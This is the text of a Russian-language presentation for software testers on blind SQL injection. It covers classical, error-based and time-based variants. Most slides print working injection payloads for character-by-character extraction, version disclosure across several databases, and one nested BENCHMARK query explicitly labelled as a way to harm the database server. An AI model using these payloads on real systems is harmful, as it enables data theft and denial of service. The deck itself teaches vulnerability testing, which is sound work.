Slide 1

Слепые SQL инъекции.
Игорь Бондаренко. Neklo.

Slide 2

Архитектура уязвимости
Blind SQL Injection
Classical Injection
Error Based Injection
Double Blind Ijection
1/16

Slide 3
Условия возникновения уязвимости
2/16
Результат выполнения внедренного запроса не отображается среди данных доступных пользователю
Внедренный запрос попадает в несколько разных запросов, осуществляющих выборку из таблиц с различным числом столбцов
Используется фильтрация склеивания запросов

Slide 4
Classical Injection
3/16
Вывод информации на экран: Невозможен
Способ обнаружения: Посимвольный перебор
site.com/index.php?id=2
Select title, page
From Pages Where Pages.id = 2;

Slide 5
Обнаружение уязвимости
4/16
site.com/index.php?id=2’ AND ‘1’ = ‘1’—
Select title, page
From Pages Where Pages.id = 2
AND 1=1;
site.com/index.php?id=2’ AND ‘1’=‘2’—
Select title, page
From Pages Where Pages.id = 2
AND 1=2;

Slide 6
Эксплуатация уязвимости
5/16
site.com/index.php?id=2’ AND USER_NAME() = ‘Admin‘
site.com/index.php?id=2’ AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 109

Slide 7
Тестирование
6/16
Проверка корректной обработки истинных и ложных запросов
Проверка со значениями подобранными для существующих пользователей и имен таблиц

Slide 8
Error Based Injection
7/16
Вывод информации на экран: В сообщениях об ошибках
Способ обнаружения: Использование готовых техник для конкретных баз данных

Slide 9
Способ обнаружения
8/16
site.com/index.php?id=2’ OR (SELECT COUNT(*) FROM (SELECT 1 UNION SELECT 2 UNION SELECT 3)x GROUP BY MID(VERSION(), FLOOR(RAND(0)*2), 64)) --
При наличии уязвимости приложение вернет ошибку:
Duplicate entry '5.0.45' for key 1

Slide 10
Запросы для других баз данных
9/16
PostgreSQL: site.com/index.php?id=1 and(1)=cast(version() as numeric)—
MSSQL: site.com/index.php?id=1 and(1)=convert(int,@@version)—
Sybase: site.com/index.php?id=1 and(1)=convert(int,@@version)—
Oracle: site.com/index.php?id=1 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select replace(banner,chr(32),chr(58)) from sys.v_$version where rownum=1)||chr(62))) from dual)--

Slide 11
Тестирование
10/16
Определение версии и типа поддерживаемой БД
Использование готовых эксплоитов для определенной БД

Slide 12
Double Blind Injections
11/16
Вывод информации на экран: Отсутствует
Способ обнаружения: Посимвольный перебор с использованием временных задержек

Slide 13
Техники эксплуатации
12/16
Посимвольный перебор с помощью Benchmark:
site.com/index.php?id=2’ AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 109 , 1, BENCHMARK(2999999,MD5(NOW())))
Способ навредить серверу БД:
site.com/index.php?id=2’ AND BENCHMARK(100000, BENCHMARK(100000,md5(current_time)))

Slide 14
Техники эксплуатации
13/16
Посимвольный перебор с помощью Benchmark:
site.com/index.php?id=2’ OR id= IF(ASCII(SUBSTRING((SELECT USER()), 1, 1)))>=100, 1, BENCHMARK(2999999,MD5(NOW()))) –
Способ навредить серверу БД:
site.com/index.php?id=2’ AND BENCHMARK(100000, BENCHMARK(100000,md5(current_time)))

Slide 15
Тестирование
14/16
Проверка отсутствия временных задержек при выполнении истинных и ложных запросов
Подбор приемлемого времени отклика
Проверка со значениями подобранными для существующих пользователей и имен таблиц

Slide 16
Программы для поиска уязвимостей
15/16
SQLMap
Blind SQL Injector Tool
WebInspect

Slide 17
Заключение
16/16
Проверки слепых инъекций значительно повысят качество ваших тестов
Тесты быстрые и простые
Тесты можно не проводить вручную

Slide 18

Вопросы
Email: bondarenko.ihar@yandex.ru
Skype: igor.bondarenko1

